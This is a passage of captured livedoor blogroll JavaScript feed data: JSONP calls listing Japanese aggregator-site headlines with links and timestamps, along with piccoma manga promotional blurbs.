\u3069\u3046\u3067\u3057\u3087\u3046\u2190\u5acc\u3044","entry_id":"343086105985","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"938af79116","posted_at":"1768838226","created_at":"1768838440","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260120004501","entry_title":"\u30dc\u30ab\u30ed\u3068\u304b\u8a00\u3046\u30af\u30c3\u30bd\u5bd2\u3044\u6587\u5316","entry_id":"343086129513","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"dc7eec4f71","posted_at":"1768837501","created_at":"1768839073","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10990227.html","entry_title":"\u30b5\u30a4\u30bc\u6765\u3066\u308b\u3093\u3060\u3051\u3069\u30c7\u30d5\u30ec\u4fa1\u683c","entry_id":"343086038468","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8447db532d","posted_at":"1768834834","created_at":"1768834868","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260119234502","entry_title":"\u3010\u30c6\u30ec\u671d\u3011\u7389\u5ddd\u5fb9\u6c0f\u300c\u65e5\u4e2d\u306e\u30c1\u30ad\u30f3\u30ec\u30fc\u30b9\u306f\u65e5\u672c\u304c\u5727\u5012\u7684\u306b\u4e0d\u5229\u3002\u6b32\u3057\u304c\u308a\u307e\u305b\u3093\u52dd\u3064\u307e\u3067\u306f\u3067\u8010\u3048\u308b\u3093\u3067\u3059\u304b\u300d","entry_id":"343086063394","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"fe58722f02","posted_at":"1768833902","created_at":"1768835560","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10990223.html","entry_title":"\u30a4\u30fc\u30ed\u30f3\u30fb\u30de\u30b9\u30af\u300c\u8fd1\u3044\u5c06\u6765AI\u306e\u767a\u9054\u3067\u5168\u3066\u7121\u6599\u306b\u306a\u308b\u3002\u4eca\u30b3\u30c4\u30b3\u30c4\u91d1\u8caf\u3081\u3066\u308b\u4eba\u306b\u300e\u7121\u610f\u5473\u300f\u3068\u8a00\u3044\u305f\u3044\u300d","entry_id":"343086004486","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"66cc9839c3","posted_at":"1768833056","created_at":"1768833068","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10990221.html","entry_title":"\u3010\u753b\u50cf\u3011\u307f\u304b\u3093\u306e\u7f36\u8a70\u5de5\u5834\u3001\u30ec\u30d9\u30c1\uff57\uff57\uff57\uff57\uff57","entry_id":"343085969578","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8f7d8ff172","posted_at":"1768831200","created_at":"1768831266","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260119224501","entry_title":"\u4e2d\u56fd\u306e2025\u5e74GDP\u3001\u3064\u3044\u306b\u767a\u8868\u30fb\u30fb\u30fb","entry_id":"343085991559","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"619b6d443b","posted_at":"1768830301","created_at":"1768831876","category_id":"0"},{"feed_title":"\u70ba\u306b\u306a\u308b\uff1f\u8cea\u554f\u3042\u308b\uff1f\u307e\u3068\u3081","feed_id":"392146","entry_link":"http://shitsumonaru.com/archives/16292","entry_title":"\u97d3\u56fd\u4eba\u306e\u5973\u3068\u4ed8\u304d\u5408\u3063\u3066\u308b\u3051\u3069\u8cea\u554f\u3042\u308b\uff1f","entry_id":"343077651510","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"318787d750","posted_at":"1768431180","created_at":"1768432445","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337907/roll_data
body_size: 3465
content:
blogroll_write_feeds(337907, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1768661060","entry_title":"\u3010\u60b2\u5831\u301110\u5e74\u524d\u306e\u6f2b\u753b\u5bb6\u300c\u96fb\u5b50\u66f8\u7c4d\uff1f\u305d\u3093\u306a\u3082\u306e\u90aa\u9053\u3084\uff01\u53cd\u5bfe\u300d\u2192\u7d50\u679c\uff57\uff57\uff57\uff57","entry_id":"343086139232","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"a91714030e","posted_at":"1768839901","created_at":"1768840210","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768633793","entry_title":"\u30d5\u30a3\u30d5\u30a3\u3055\u3093\u3001\u3064\u3044\u306b\u58ca\u308c\u308b","entry_id":"343086140591","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"94e1795ff0","posted_at":"1768839901","created_at":"1768840232","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1768827607","entry_title":"\u3010\u52d5\u753b\u3011\u30d0\u30a4\u30af\u306f\u8def\u9762\u304c\u60aa\u3044\u3068\u6b62\u307e\u308c\u306a\u3044\u3002\u5c71\u9053\u3067\u6b7b\u306b\u304b\u3051\u305fNS200\u4e57\u308a\u306e\u8eca\u8f09\u3002","entry_id":"343086139233","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b0b944010d","posted_at":"1768839900","created_at":"1768840210","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1768806354","entry_title":"\u7ae5\u8c9e\u300c\u307e\u25cf\u3053\u3063\u3066\u304d\u3063\u3068\u7518\u304f\u3066\u3044\u3044\u5302\u3044\u306a\u3093\u3060\u308d\u306a\u3041\u2026\u300d\u2190\u3053\u308c\uff57","entry_id":"343086140592","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7c9f32e4b5","posted_at":"1768839900","created_at":"1768840232","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1344&cate=0&date=1768572000","entry_title":"\u6d77\u5916\u300c\u65e5\u672c\u4eba\u306f\u306a\u3093\u3066\u5bdb\u5bb9\u306a\u3093\u3060\uff01\u300d \u99d0\u65e5\u5927\u4f7f\u306e\u5a18\u306e\u7740\u7269\u59ff\u3092\u898b\u305f\u65e5\u672c\u4eba\u306e\u53cd\u5fdc\u306b\u4e16\u754c\u304b\u3089\u611f\u52d5\u306e\u58f0","entry_id":"343086139234","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"4f5d7c9717","posted_at":"1768839899","created_at":"1768840210","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768784987","entry_title":"\u308d\u304f\u3067\u306a\u3057BLUES\u5f37\u3055\u683c\u4ed8\u3051\u51fa\u6765\u305f\u305c","entry_id":"343086140593","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"d3038b1c86","posted_at":"1768839899","created_at":"1768840232","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1928&cate=0&date=1768815178","entry_title":"\u3010\u901f\u5831\u3011\u4e2d\u9053\u9023\u5408\u3001\u30ac\u30c1\u3067\u300c\u65e5\u672c\u4eba\u3092\u6368\u3066\u308b\u300d\u3068\u5ba3\u8a00\uff01\uff01 \u300c\u591a\u69d8\u6027\u306e\u305f\u3081\u306b\u306f\u65e5\u672c\u4eba\u306e\u6211\u6162\u304c\u5fc5\u8981\u300d\u9078\u6319\u524d\u306b\u672c\u97f3\u3092\u66b4\u9732\u3057\u3066\u3057\u307e\u3044\u652f\u6301\u73870\uff05\u3078\uff57\uff57\uff57","entry_id":"343086139235","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"42b31dc966","posted_at":"1768839898","created_at":"1768840210","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1550&cate=10&date=1768759400","entry_title":"\u3010\u60b2\u5831\u3011\u539f\u53e3\u4e00\u535a\u3055\u3093\u3001\u65b0\u515a\u7d50\u6210\u3092\u793a\u5506\u3059\u308b\u3082\u73fe\u6642\u70b9\u3067\u53c2\u52a0\u80050\u4eba","entry_id":"343086140594","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"ea64520702","posted_at":"1768839898","created_at":"1768840232","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1756&cate=0&date=1768817702","entry_title":"\u3010\u65e5\u5411\u574246\u3011\u4f50\u85e4\u512a\u7fbd\u306e\u610f\u5916\u306a\u7279\u6280\u3001\u7d76\u8cdb\u3055\u308c\u308b","entry_id":"343086139236","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"98d204ae91","posted_at":"1768839897","created_at":"1768840210","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2094&cate=10&date=1768748404","entry_title":"\u30c8\u30e9\u30f3\u30d7\u306b\u300c\u30da\u30c9\u91ce\u90ce\u300d\u3068\u30e4\u30b8\u3063\u305f\u7d50\u679c\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343086140595","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7646111c8c","posted_at":"1768839897","created_at":"1768840232","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);